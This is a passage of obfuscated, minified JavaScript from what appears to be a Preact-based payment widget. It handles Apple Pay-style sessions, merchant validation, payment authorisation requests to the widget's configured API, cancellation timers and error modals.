0:K6e[a$e.l8E(1731)]);S3C=a$e.v3f()[39][48][43][27];break;case a$e.d_k()[43][55][73]:S3C=j$_ === a$e.l8E(709)?a$e.v3f()[41][74][62]:a$e.v3f()[47][38][39];break;}}}));break;}}}),[O5l,K6e]),G65=I6(()=>(1,u$v[5])((1,u$v[4])({},O5l),(()=>{var g8Z={};g8Z[a$e.l8E(1081)]=r1I;return g8Z;})()),[O5l,r1I]);return w9(u$v[210][a$e.I2P(201)],(()=>{var Z7j={};Z7j[a$e.I2P(1305)]=G65;Z7j[a$e.I2P(1161)]=A35;return Z7j;})());};u$v[570]=()=>Z5(u$v[210]);u$v[261]=(k0t,x40)=>{var R9W=Y0(k0t),D8r=Y0(void 0);k9(()=>{R9W[a$e.I2P(868)]=k0t;});a$e.y0l();var s0I=a3(()=>{(p77V5X(D8r[a$e.l8E(868)]),D8r[a$e.l8E(868)]=void 0);},[]);return [a3(h8X=>{var u0d=h8X != null?h8X:x40;if(!u0d)throw new Y$6Djy(a$e.I2P(1890));D8r[a$e.I2P(868)] && s0I();a$e.W19();var d6N=Y4skNi[a$e.l8E(751)](()=>{a$e.W19();(s0I(),R9W[a$e.l8E(868)]());},u0d * 1e3);D8r[a$e.I2P(868)]=d6N;},[s0I,x40]),s0I];};u$v[309]=()=>{var D4r;a$e.y0l();var y$Y=a$e.I2P(1193);return (D4r=y$Y == null?void 0:y$Y[a$e.l8E(1012)](0,y$Y == null?void 0:y$Y[a$e.l8E(749)](a$e.l8E(1085)))) != null?D4r:a$e.I2P(507);};j5t=a$e.v3f()[63][7][44];break;case a$e.d_k()[50][27][10]:var u$v=[arguments];u$v[8]=U0tHv5[a$e.I2P(2005)];u$v[9]=U0tHv5[a$e.l8E(315)];u$v[6]=U0tHv5[a$e.l8E(1089)];u$v[1]=U0tHv5[a$e.I2P(692)];u$v[7]=U0tHv5[a$e.l8E(1794)][a$e.I2P(1400)];u$v[3]=U0tHv5[a$e.I2P(1794)][a$e.I2P(1550)];u$v[2]=(C1X,I1e,y2t)=>(I1e in C1X)?(1,u$v[8])(C1X,I1e,(()=>{var H$d={};H$d[a$e.l8E(1478)]=!0;H$d[a$e.I2P(213)]=!0;H$d[a$e.I2P(276)]=!0;H$d[a$e.I2P(1305)]=y2t;return H$d;})()):C1X[I1e]=y2t;u$v[4]=(A5e,s8g)=>{a$e.W19();for(var J8j in s8g || (s8g={}))u$v[7][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);if(u$v[1])for(var J8j of (1,u$v[1])(s8g))u$v[3][a$e.I2P(910)](s8g,J8j) && (1,u$v[2])(A5e,J8j,s8g[J8j]);return A5e;};u$v[5]=(d5N,c3b)=>(1,u$v[9])(d5N,(1,u$v[6])(c3b));u$v[60]=(i72,C9u)=>{var M0v={};for(var P3E in i72)u$v[7][a$e.I2P(910)](i72,P3E) && C9u[a$e.l8E(954)](P3E) < 0 && (M0v[P3E]=i72[P3E]);if(i72 != null && u$v[1])for(var P3E of (1,u$v[1])(i72))C9u[a$e.I2P(954)](P3E) < 0 && u$v[3][a$e.l8E(910)](i72,P3E) && (M0v[P3E]=i72[P3E]);return M0v;};u$v[65]=(F9p,j5l,r1m)=>new o1S$8G((Z8m,f7J)=>{var o9$=a$s=>{try{var u4m=a$e.v3f()[58][26][75];for(;u4m !== a$e.v3f()[29][12];){switch(u4m){case a$e.d_k()[35][66][38]:Y5W(r1m[a$e.l8E(1887)](a$s));u4m=a$e.d_k()[44][16][34][35];break;}}}catch(m1P){f7J(m1P);}},i1w=p$L=>{try{var i7L=a$e.v3f()[2][73][41];for(;i7L !== a$e.d_k()[30][5][20];){switch(i7L){case a$e.v3f()[70][6][75]:Y5W(r1m[a$e.I2P(729)](p$L));i7L=a$e.d_k()[75][15][58];break;}}}catch(j8L){f7J(j8L);}},Y5W=z36=>z36[a$e.l8E(1876)]?Z8m(z36[a$e.l8E(1305)]):o1S$8G[a$e.I2P(754)](z36[a$e.l8E(1305)])[a$e.I2P(1084)](o9$,i1w);a$e.y0l();Y5W((r1m=r1m[a$e.l8E(1163)](F9p,j5l))[a$e.I2P(1887)]());});try{var s0o=a$e.v3f()[8][35][62];for(;s0o !== a$e.d_k()[30][21][20];){switch(s0o){case a$e.d_k()[39][11][19][11]:u$v[15]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.l8E(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[45]=new u$v[15][a$e.l8E(1116)]()[a$e.l8E(1634)];u$v[45] && (u$v[15][a$e.I2P(576)]=u$v[15][a$e.I2P(576)] || ({}),u$v[15][a$e.I2P(576)][u$v[45]]=a$e.l8E(1514),u$v[15][a$e.l8E(1192)]=a$e.I2P(1363));s0o=a$e.d_k()[21][34][49];break;}}}catch(s7X){}u$v[81]={};u$v[78]=[];u$v[74]=/\141\x63\151\x74|\u0065\170(?:\163|\u0067|\u006e|\u0070|$)|\162\160\150|\147\x72\151\144|\157\u0077\u0073|\155\x6e\u0063|\x6e\164\x77|\151\x6e\x65[\143\u0068]|\x7a\157\x6f|^\x6f\u0072\u0064|\151\u0074\u0065\x72\x61/i;u$v[59]=H4uGlz[a$e.l8E(541)];(u$v[28]=u$v[78][a$e.I2P(1012)],u$v[34]=(function(){var k2b=a$e.v3f()[9][30][59];a$e.W19();for(;k2b !== a$e.v3f()[9][13][61];){switch(k2b){case a$e.d_k()[24][6][36]:return S7D[1];break;case a$e.v3f()[16][25][65]:var S7D=[arguments];S7D[1]={};S7D[1][a$e.l8E(1611)]=function(P$3,P3p,u10,w_2){var k4a=a$e.d_k()[36][60][11];for(;k4a !== a$e.d_k()[67][72][40];){switch(k4a){case a$e.d_k()[74][38][2]:var c$6=[arguments];k4a=a$e.d_k()[15][61];break;case a$e.d_k()[31][16][46]:k4a=(c$6[7]=c$6[0][1][a$e.l8E(1801)]) && !c$6[7][a$e.I2P(409)]?a$e.d_k()[14][48][39][52]:a$e.v3f()[51][1];break;case a$e.d_k()[26][75][73]:throw c$6[0][0];k4a=a$e.v3f()[40][4][23];break;case a$e.v3f()[59][39]:k4a=(c$6[0][1]=c$6[0][1][a$e.l8E(409)])?a$e.d_k()[8][72][8]:a$e.d_k()[74][36][56];break;case a$e.d_k()[19][43][31]:try{var m22=a$e.d_k()[66][53][42];for(;m22 !== a$e.d_k()[52][3][35];){switch(m22){case a$e.v3f()[44][13][43][54]:return c$6[7][a$e.l8E(205)]=c$6[7];break;case a$e.v3f()[62][14][24]:m22=((c$6[8]=c$6[7][a$e.l8E(407)]) && c$6[8][a$e.I2P(344)] != null && (c$6[7][a$e.l8E(1132)](c$6[8][a$e.I2P(344)](c$6[0][0])),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[7][a$e.I2P(2111)] != null && (c$6[7][a$e.l8E(2111)](c$6[0][0],c$6[0][3] || ({})),c$6[4]=c$6[7][a$e.l8E(840)]),c$6[4])?a$e.d_k()[57][68]:a$e.v3f()[57][46][35];break;}}}catch(r8u){c$6[0][0]=r8u;}k4a=a$e.d_k()[8][47];break;}}};k2b=a$e.v3f()[66][70][18];break;}}})[a$e.I2P(1163)](this,arguments),u$v[67]=0,n3[a$e.l8E(1794)][a$e.I2P(1132)]=function(F$M,L5N){var s1u=a$e.v3f()[56][69][26];for(;s1u !== a$e.v3f()[61][73][73];){switch(s1u){case a$e.v3f()[43][12][63]:var e3w=[arguments];(e3w[4]=this[a$e.l8E(1933)] != null && this[a$e.l8E(1933)] != this[a$e.I2P(314)]?this[a$e.l8E(1933)]:this[a$e.I2P(1933)]=A1({},this[a$e.I2P(314)]),typeof e3w[0][0] == a$e.I2P(153) && (e3w[0][0]=(1,e3w[0][0])(A1({},e3w[4]),this[a$e.I2P(223)])),e3w[0][0] && A1(e3w[4],e3w[0][0]),e3w[0][0] != null && this[a$e.I2P(92)] && (e3w[0][1] && this[a$e.l8E(1347)][a$e.I2P(294)](e3w[0][1]),f1(this)));s1u=a$e.d_k()[66][23][74];break;}}},n3[a$e.l8E(1794)][a$e.l8E(1983)]=function(e2l){a$e.y0l();var A90=a$e.v3f()[24][27][48];for(;A90 !== a$e.d_k()[33][46][76];){switch(A90){case a$e.d_k()[17][12][11][35]:var I$s=[arguments];A90=a$e.d_k()[6][76];break;case a$e.v3f()[11][65][7]:this[a$e.I2P(92)] && (this[a$e.l8E(1611)]=!0,I$s[0][0] && this[a$e.l8E(720)][a$e.I2P(294)](I$s[0][0]),f1(this));A90=a$e.v3f()[49][42][4];break;}}},n3[a$e.I2P(1794)][a$e.I2P(2033)]=Y3,u$v[66]=[],u$v[22]=typeof o1S$8G == a$e.l8E(153)?o1S$8G[a$e.l8E(1794)][a$e.l8E(1084)][a$e.l8E(1625)](o1S$8G[a$e.l8E(754)]()):C1NvSr,u$v[35]=function(w$6,p0H){var c11=a$e.d_k()[44][22][0][46];for(;c11 !== a$e.v3f()[7][3][6];){switch(c11){case a$e.v3f()[35][22][60]:var f1G=[arguments];return f1G[0][0][a$e.l8E(92)][a$e.l8E(1196)] - f1G[0][1][a$e.I2P(92)][a$e.l8E(1196)];break;}}},w5[a$e.l8E(310)]=0,u$v[88]=/(\x50\157\x69\x6e\x74\u0065\x72\103\u0061\160\164\u0075\u0072\145)$|\103\x61\x70\164\x75\x72\u0065$/i,u$v[43]=0,u$v[48]=J9(!1),u$v[97]=J9(!0),u$v[12]=0);u$v[64]=0;u$v[51]=typeof Y4skNi != a$e.I2P(925)?Y4skNi:typeof T3DMDI != a$e.I2P(925)?T3DMDI:typeof p1arXu != a$e.I2P(925)?p1arXu:typeof G1tZMk != a$e.l8E(925)?G1tZMk:{};u$v[33]={};u$v[33][a$e.I2P(1896)]=a$e.l8E(1415);u$v[51][a$e.I2P(1202)]=u$v[33];switch(D5P){case 824:j5t=a$e.v3f()[5][24][38];break;case 374:j5t=a$e.v3f()[6][102][22];break;case 125:j5t=a$e.v3f()[9][63][31];break;}break;case a$e.d_k()[24][48][9]:u$v[757][a$e.I2P(1024)]=a$e.I2P(2079);u$v[757][a$e.l8E(1675)]=a$e.I2P(714);u$v[757][a$e.I2P(1583)]=a$e.l8E(1057);u$v[757][a$e.I2P(1212)]=a$e.l8E(2079);u$v[757][a$e.I2P(2054)]=a$e.I2P(714);u$v[757][a$e.l8E(128)]=a$e.l8E(1057);u$v[140]=u$v[757];var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':A0}=v_ID9V;u$v[801]=A0[a$e.I2P(2069)](/\u004d\u0061\x63\u0020\117\x53/) !== null;u$v[571]=g2G=>{var d76;var e3z=(d76=A0[a$e.I2P(2069)](/\u0056\x65\x72\u0073\u0069\u006f\156\x2f([0-9]{1,})/)) == null?void 0:d76[1],a_t=e3z?k8gMaB[a$e.I2P(2001)](e3z,10):null,A2r=a_t !== null,I0r=!a_t || a_t > 16;try{var B9A=a$e.d_k()[63][29][39];for(;B9A !== a$e.d_k()[43][47][20];){switch(B9A){case a$e.d_k()[47][40][48]:var t7U=u$v[801] && A2r && !!Y4skNi[a$e.I2P(2066)],u8g=g2G && I0r && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1000)](g2G?10:15)) && (G3z_LH == null?void 0:G3z_LH[a$e.I2P(1727)]());var S8A={};S8A[a$e.l8E(959)]=A2r;S8A[a$e.I2P(2091)]=t7U && u8g;return S8A;break;}}}catch(I$d){var q8n={};q8n[a$e.I2P(959)]=A2r;q8n[a$e.I2P(2091)]=!1;return q8n;}};u$v[612]=()=>{var {'\x69\x73\x53\x61\x66\x61\x72\x69':V$n, '\x69\x73\x4e\x61\x74\x69\x76\x65':w56}=(1,u$v[571])(!0);var q97={};q97[a$e.l8E(2091)]=w56;q97[a$e.l8E(936)]=u$v[801];a$e.y0l();q97[a$e.I2P(959)]=V$n;return q97;};u$v[737]=class e_t extends Y$6Djy{constructor(O96,n3r,K5L) {var A8I=a$e.d_k()[39][33][22];for(;A8I !== a$e.v3f()[48][33][56];){switch(A8I){case a$e.d_k()[31][9][50]:var V2R=[arguments];(super(V2R[0][0]),this[a$e.l8E(395)]=a$e.I2P(745),this[a$e.l8E(2131)]=V2R[0][1],this[a$e.l8E(2151)]=V2R[0][2]);A8I=a$e.v3f()[62][14][6];break;}}}};u$v[626]=I8G=>(()=>{var g1v={};g1v[a$e.I2P(22)]=I8G[a$e.l8E(885)] || a$e.l8E(629);a$e.y0l();g1v[a$e.l8E(31)]=I8G[a$e.I2P(1158)];g1v[a$e.I2P(40)]=C55(I8G[a$e.I2P(916)]);g1v[a$e.l8E(172)]=[a$e.l8E(533)];g1v[a$e.l8E(193)]={};g1v[a$e.I2P(193)][a$e.I2P(952)]=I8G[a$e.I2P(442)];g1v[a$e.I2P(193)][a$e.I2P(339)]=typeof I8G[a$e.I2P(339)] == a$e.l8E(1881)?I8G[a$e.l8E(339)][a$e.l8E(594)](2):I8G[a$e.I2P(339)];return g1v;})();u$v[145]=(w8h,a1k,O0H)=>(1,u$v[65])(this,null,function*(){var H95=a$e.d_k()[62][40][32];for(;H95 !== a$e.v3f()[18][45][49][60];){switch(H95){case a$e.v3f()[43][0][47]:O0H && (e7A[5][a$e.I2P(1461)]=O0H);try{var F4p=a$e.d_k()[65][65][59];for(;F4p !== a$e.v3f()[37][11][55];){switch(F4p){case a$e.d_k()[26][75][1]:throw new u$v[737](a$e.l8E(1035),a$e.l8E(994),e7A[4][a$e.l8E(373)] || a$e.I2P(1001));F4p=a$e.d_k()[41][10][73][65];break;case a$e.v3f()[55][18][14][57]:e7A[4]=yield (yield M1m8uI(`${w8h[a$e.I2P(547)]}${a$e.l8E(730)}`,yield* (function*(){a$e.y0l();var g65=a$e.v3f()[54][40][11][54];for(;g65 !== a$e.v3f()[29][39][38];){switch(g65){case a$e.v3f()[15][43][9][20]:w4g[1][a$e.I2P(1175)]=new V3gkkX(e7A[5]);return w4g[1];break;case a$e.d_k()[34][49][52]:var w4g=[arguments];w4g[1]={};w4g[1][a$e.l8E(855)]=a$e.I2P(88);g65=a$e.d_k()[40][20][11];break;}}})[a$e.I2P(1163)](this,arguments)))[a$e.I2P(2135)]();F4p=a$e.v3f()[18][56];break;case a$e.d_k()[8][33][73]:return e7A[4][a$e.I2P(1669)];break;case a$e.v3f()[20][27]:F4p=(e7A[4] == null?void 0:e7A[4][a$e.I2P(571)]) === u$v[346][a$e.I2P(410)] && e7A[4][a$e.l8E(1669)]?a$e.d_k()[27][46][67]:a$e.v3f()[41][2][4];break;}}}catch(z6c){throw z6c instanceof u$v[737]?z6c:new u$v[737](a$e.I2P(1035),a$e.l8E(994),z6c instanceof Y$6Djy?z6c[a$e.I2P(373)]:a$e.I2P(1120));}H95=a$e.v3f()[36][18][66];break;case a$e.d_k()[64][50][44]:var e7A=[arguments];e7A[8]={};e7A[8][a$e.l8E(1732)]=w8h[a$e.l8E(1732)];e7A[8][a$e.l8E(1615)]=a1k;e7A[5]=e7A[8];H95=a$e.d_k()[11][0][76];break;}}});u$v[958]=(t0M,K7Y)=>(1,u$v[65])(this,null,function*(){var X5l=a$e.v3f()[23][33][75];a$e.W19();for(;X5l !== a$e.d_k()[29][69][65];){switch(X5l){case a$e.d_k()[30][28][63]:X5l=T$h[4][a$e.l8E(571)] !== u$v[346][a$e.l8E(410)]?a$e.v3f()[4][72][50]:a$e.v3f()[60][39][30];break;case a$e.v3f()[56][5][30]:var T$h=[arguments];T$h[4]=yield (yield M1m8uI(`${t0M[a$e.l8E(547)]}${a$e.I2P(1588)}`,yield* (function*(){var E3y=a$e.v3f()[70][28][19][37];for(;E3y !== a$e.v3f()[10][7][50];){switch(E3y){case a$e.v3f()[2][40][35][20]:J6v[3][a$e.I2P(855)]=a$e.I2P(88);J6v[3][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var Y1B=a$e.d_k()[27][44][37];a$e.W19();for(;Y1B !== a$e.d_k()[15][35][19];){switch(Y1B){case a$e.d_k()[52][44][65]:N1S[5]={};N1S[5][a$e.l8E(1604)]=t0M[a$e.l8E(1732)];N1S[5][a$e.l8E(2116)]=a$e.l8E(479);N1S[5][a$e.l8E(1748)]=a$e.l8E(932);N1S[5][a$e.I2P(1823)]=D9MFpD[a$e.l8E(350)](K7Y || ({}));return N1S[5];break;case a$e.v3f()[1][30][47]:var N1S=[arguments];Y1B=a$e.d_k()[64][5];break;}}})[a$e.I2P(1163)](this,arguments));return J6v[3];break;case a$e.v3f()[22][38][1]:var J6v=[arguments];J6v[3]={};E3y=a$e.d_k()[14][10][69];break;}}})[a$e.l8E(1163)](this,arguments)))[a$e.I2P(2135)]();X5l=a$e.v3f()[44][48][25];break;case a$e.v3f()[19][29][75]:return T$h[4];break;case a$e.v3f()[63][20][7]:throw new u$v[737](a$e.l8E(1766),a$e.I2P(1923),T$h[4][a$e.I2P(373)]);X5l=a$e.d_k()[70][10][42];break;}}});u$v[979]=({'\x63\x6f\x6e\x66\x69\x67':m2o, '\x68\x69\x64\x65':y9I, '\x70\x75\x62\x6c\x69\x73\x68\x45\x76\x65\x6e\x74\x73':P3m, '\x70\x61\x72\x65\x6e\x74\x44\x6f\x6d\x61\x69\x6e':D6Q})=>{var [l3d,C1M]=Y7(!1),[l6J,h70]=Y7(!1),L3c=Y0(null),A3y=Y0(null),r1T=N2C(m2o[a$e.l8E(706)]);k9(()=>()=>{if(L3c[a$e.I2P(868)])try{var p20=a$e.d_k()[52][27][13];for(;p20 !== a$e.d_k()[47][59];){switch(p20){case a$e.v3f()[12][34][44]:L3c[a$e.I2P(868)][a$e.I2P(1751)]();p20=a$e.v3f()[33][48][17];break;}}}catch(Y1n){}},[]);var d3z=a3(N4d=>{a$e.y0l();(h70(N4d),P3m([(()=>{var I02={};I02[a$e.I2P(349)]=a$e.l8E(1833);I02[a$e.I2P(1305)]=N4d;return I02;})()]));},[P3m]),L2Y=a3((u3J,c5S)=>(1,u$v[65])(this,null,function*(){var Z1Z=a$e.d_k()[7][33][51];for(;Z1Z !== a$e.v3f()[13][59][50];){switch(Z1Z){case a$e.v3f()[75][24][14]:var n86=[arguments];try{var B8a=a$e.v3f()[15][20][37][50];for(;B8a !== a$e.v3f()[75][53][76];){switch(B8a){case a$e.v3f()[60][44][48]:n86[5]=yield (1,u$v[145])(m2o,u3J[a$e.l8E(1615)],D6Q);c5S[a$e.I2P(1747)](n86[5]);B8a=a$e.v3f()[30][33][29];break;}}}catch(c5y){(1,u$v[83])(a$e.I2P(154),c5y);}Z1Z=a$e.d_k()[8][38][39];break;}}}),[m2o,D6Q]),N4v=a3((B8g,A1P)=>(1,u$v[65])(this,null,function*(){var j9X=a$e.d_k()[64][48][73];for(;j9X !== a$e.d_k()[10][44][32];){switch(j9X){case a$e.v3f()[59][67][21]:var e_n=[arguments];try{var O_u=a$e.v3f()[14][4][20];for(;O_u !== a$e.v3f()[18][63][71];){switch(O_u){case a$e.v3f()[7][43][13]:O_u=u$v[46][a$e.l8E(429)](G8_) && e_n[4][a$e.l8E(1669)][a$e.l8E(1600)]?a$e.d_k()[21][65][18]:a$e.v3f()[8][55][15][60];break;case a$e.d_k()[57][73][49]:throw new u$v[737](a$e.I2P(894),a$e.I2P(56),G8_);O_u=a$e.d_k()[43][55][53][71];break;case a$e.d_k()[67][43][55]:var {'\x63\x6f\x64\x65':G8_}=e_n[4][a$e.l8E(1669)][a$e.I2P(1197)][a$e.l8E(861)];O_u=a$e.v3f()[51][23][61];break;case a$e.v3f()[56][54][51]:e_n[4]=yield (1,u$v[958])(m2o,(e_n[2]=B8g[a$e.I2P(1588)]) == null?void 0:e_n[2][a$e.I2P(1823)]);O_u=a$e.d_k()[9][12][41];break;case a$e.d_k()[16][64][3][63]:O_u=e_n[4][a$e.I2P(571)] === u$v[346][a$e.l8E(410)]?a$e.v3f()[39][41][42]:a$e.d_k()[72][9][11];break;case a$e.v3f()[30][70][36]:(A1P[a$e.l8E(215)](yield* (function*(){a$e.y0l();var g8R=a$e.v3f()[0][22][46];for(;g8R !== a$e.d_k()[72][14][64];){switch(g8R){case a$e.v3f()[59][30][57]:var m7m=[arguments];m7m[9]={};m7m[9][a$e.I2P(571)]=u$v[853][a$e.I2P(410)];return m7m[9];break;}}})[a$e.I2P(1163)](this,arguments)),P3m([yield* (function*(){var z2j=a$e.d_k()[19][4][56][30];for(;z2j !== a$e.v3f()[45][6][61];){switch(z2j){case a$e.d_k()[34][6][53][37]:var I2k=[arguments];I2k[5]={};I2k[5][a$e.l8E(349)]=a$e.l8E(774);z2j=a$e.d_k()[17][58][3];break;case a$e.d_k()[75][76][60]:I2k[5][a$e.I2P(1348)]=typeof e_n[4][a$e.l8E(1669)][a$e.I2P(1218)] != a$e.l8E(1552)?D9MFpD[a$e.I2P(350)](e_n[4][a$e.l8E(1669)][a$e.l8E(1218)]):e_n[4][a$e.l8E(1669)][a$e.l8E(1218)];I2k[5][a$e.I2P(801)]=e_n[4][a$e.l8E(1669)][a$e.l8E(1600)];I2k[5][a$e.I2P(855)]=a$e.l8E(88);return I2k[5];break;}}})[a$e.I2P(1163)](this,arguments),yield* (function*(){var z1E=a$e.v3f()[58][23][27][76];for(;z1E !== a$e.d_k()[58][34][0];){switch(z1E){case a$e.d_k()[43][48][33]:k1c[3][a$e.l8E(1305)]=a$e.l8E(1951);return k1c[3];break;case a$e.v3f()[36][42][70]:k1c[3]={};k1c[3][a$e.l8E(349)]=a$e.I2P(571);z1E=a$e.d_k()[62][46][52];break;case a$e.v3f()[34][36][48]:var k1c=[arguments];z1E=a$e.v3f()[39][52][45];break;}}})[a$e.l8E(1163)](this,arguments)]));O_u=a$e.v3f()[1][26][43];break;}}}catch(C5Z){(1,u$v[83])(a$e.l8E(1988),C5Z);e_n[7]=C5Z instanceof u$v[737]?C5Z[a$e.l8E(2151)]:u$v[911][a$e.I2P(1070)];P3m([yield* (function*(){var Q8N=a$e.d_k()[15][70][27];for(;Q8N !== a$e.d_k()[1][62][30];){switch(Q8N){case a$e.d_k()[59][44][49]:L42[4][a$e.l8E(373)]=e_n[7];return L42[4];break;case a$e.v3f()[76][4][36]:var L42=[arguments];L42[4]={};L42[4][a$e.l8E(349)]=a$e.l8E(571);L42[4][a$e.l8E(1305)]=a$e.l8E(1810);L42[4][a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];Q8N=a$e.v3f()[18][11][4];break;}}})[a$e.l8E(1163)](this,arguments)]);}finally{var U9i=a$e.d_k()[0][4][76];for(;U9i !== a$e.v3f()[20][15][14];){switch(U9i){case a$e.d_k()[34][22][39][33]:(C1M(!1),L3c[a$e.I2P(868)]=null);U9i=a$e.v3f()[6][75][47];break;}}}j9X=a$e.d_k()[76][12][56];break;}}}),[m2o,P3m]),i$z=a3(()=>{a$e.y0l();((1,u$v[83])(a$e.l8E(927)),P3m([(()=>{var c1f={};c1f[a$e.I2P(349)]=a$e.I2P(571);c1f[a$e.l8E(1305)]=void 0;a$e.W19();return c1f;})()]),d3z(!1),C1M(!1),L3c[a$e.I2P(868)]=null);},[P3m,d3z]),V_l=a3(()=>{a$e.y0l();if(!(L3c[a$e.I2P(868)] || l3d)){(d3z(!0),C1M(!0));try{var w4I=a$e.v3f()[10][35][65];for(;w4I !== a$e.v3f()[6][17][37];){switch(w4I){case a$e.v3f()[14][43][62]:((1,u$v[83])(a$e.I2P(1245),(()=>{var h29={};a$e.y0l();h29[a$e.l8E(959)]=D2H;h29[a$e.I2P(936)]=a7I;return h29;})()),D2H && F0B && ((1,u$v[83])(a$e.l8E(1742)),P3m([(()=>{var G5Y={};G5Y[a$e.I2P(349)]=a$e.l8E(571);a$e.W19();G5Y[a$e.l8E(1305)]=a$e.l8E(618);return G5Y;})()])),(1,u$v[83])(a$e.l8E(1501),(()=>{var i55={};i55[a$e.l8E(959)]=D2H;i55[a$e.I2P(936)]=a7I;return i55;})()));w4I=a$e.v3f()[10][41][3];break;case a$e.d_k()[69][9][30]:var M7q=(1,u$v[626])(m2o),M6X=new G3z_LH(u$v[431],M7q);(L3c[a$e.I2P(868)]=M6X,M6X[a$e.I2P(282)]=z_I=>L2Y(z_I,M6X),M6X[a$e.I2P(616)]=O68=>N4v(O68,M6X),M6X[a$e.l8E(625)]=()=>i$z(),M6X[a$e.l8E(1716)]());var {'\x69\x73\x4d\x61\x63\x4f\x73':a7I, '\x69\x73\x53\x61\x66\x61\x72\x69':D2H, '\x69\x73\x4e\x61\x74\x69\x76\x65':F0B}=(1,u$v[612])();w4I=a$e.v3f()[28][46][1];break;}}}catch(n66){((1,u$v[83])(a$e.l8E(924),n66),d3z(!1),C1M(!1),L3c[a$e.l8E(868)]=null,P3m([(()=>{var I_Z={};a$e.W19();I_Z[a$e.l8E(349)]=a$e.l8E(571);I_Z[a$e.I2P(1305)]=a$e.l8E(1810);I_Z[a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];I_Z[a$e.I2P(373)]=u$v[911][a$e.l8E(1070)];return I_Z;})()]));}}},[m2o,l3d,d3z,L2Y,N4v,i$z,P3m]);return w9(a$e.I2P(536),(()=>{var V6S={};V6S[a$e.l8E(349)]=a$e.I2P(536);V6S[a$e.I2P(346)]=a$e.l8E(1862);V6S[a$e.l8E(1267)]={};V6S[a$e.I2P(1267)][a$e.l8E(1318)]=r1T;V6S[a$e.I2P(1267)][a$e.I2P(1339)]=y9I || l6J?a$e.I2P(412):a$e.I2P(1512);V6S[a$e.l8E(2064)]=A3y;V6S[a$e.I2P(1737)]=V_l;V6S[a$e.I2P(546)]=l3d;V6S[a$e.I2P(1534)]=a$e.I2P(2136);V6S[a$e.l8E(134)]=a$e.I2P(2136);return V6S;})());};u$v[394]=(G4x,v3A,o63,y89)=>{var {'\x73\x74\x61\x74\x75\x73':g_a, '\x73\x65\x74\x53\x74\x61\x74\x75\x73':H$K, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':K4k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':i_A, '\x73\x65\x74\x46\x65\x65\x64\x62\x61\x63\x6b':U_F, '\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74\x41\x74\x74\x65\x6d\x70\x74':P4t}=Z5(u$v[331]),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':y8P, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':S$T}=(1,u$v[53])(),{'\x65\x76\x65\x6e\x74\x73':v4e, '\x6f\x70\x74\x69\x6f\x6e\x73':m9V, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':i7q, '\x6b\x65\x79':Z2U}=(1,u$v[247])(),{'\x63\x61\x6e\x63\x65\x6c\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e':V5z, '\x73\x65\x74\x52\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':X97, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':m7_, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':V05, '\x73\x74\x61\x72\x74\x43\x61\x6e\x63\x65\x6c\x54\x69\x6d\x65\x72':x9T}=(1,u$v[510])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':J$n, '\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':r1H}=(1,u$v[73])(G4x[a$e.l8E(395)]),E9S=a3(S0X=>{var X5k,P2$;a$e.y0l();if(S0X[a$e.I2P(1305)] !== a$e.I2P(1810))(H$K(S0X[a$e.I2P(1305)]),S0X[a$e.I2P(1305)] === a$e.I2P(618) && U_F(S0X));else {H$K(void 0);var E$$=r1H(S0X[a$e.l8E(647)]),M7z=S0X[a$e.l8E(1291)] || (E$$ == null?void 0:E$$[a$e.I2P(1474)]) || J$n[a$e.I2P(1735)][a$e.I2P(1474)],w7$=S0X[a$e.l8E(373)] || (E$$ == null?void 0:E$$[a$e.I2P(771)]) || J$n[a$e.l8E(1735)][a$e.l8E(771)];if((G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322) && P4t(),S0X[a$e.I2P(647)] && (v4e != null && v4e[a$e.l8E(780)]))){var V8L={};V8L[a$e.I2P(861)]={};V8L[a$e.I2P(861)][a$e.l8E(647)]=S0X[a$e.l8E(647)];V8L[a$e.l8E(861)][a$e.I2P(2151)]=H4uGlz[a$e.l8E(541)](w7$)?w7$[a$e.I2P(1868)](a$e.l8E(2113)):w7$;var k$i=V8L;v4e[a$e.l8E(780)](k$i);}else y8P((()=>{var A3F={};A3F[a$e.l8E(1715)]=(X5k=S0X[a$e.l8E(1715)]) != null?X5k:a$e.l8E(520);A3F[a$e.l8E(243)]=S0X[a$e.l8E(243)];A3F[a$e.l8E(1291)]=M7z;A3F[a$e.I2P(373)]=w7$;A3F[a$e.I2P(1788)]=(P2$=S0X[a$e.I2P(1788)]) != null?P2$:!1;a$e.W19();A3F[a$e.l8E(2052)]=S0X[a$e.I2P(2052)];return A3F;})(),(()=>{var Z47={};Z47[a$e.l8E(668)]=S$T;a$e.y0l();Z47[a$e.I2P(1281)]=()=>{var W_u,e8l;a$e.y0l();(((e8l=(W_u=S0X[a$e.I2P(2052)]) == null?void 0:W_u[a$e.I2P(1788)]) != null?e8l:S0X[a$e.l8E(1788)]) && y89(void 0),S$T());};return 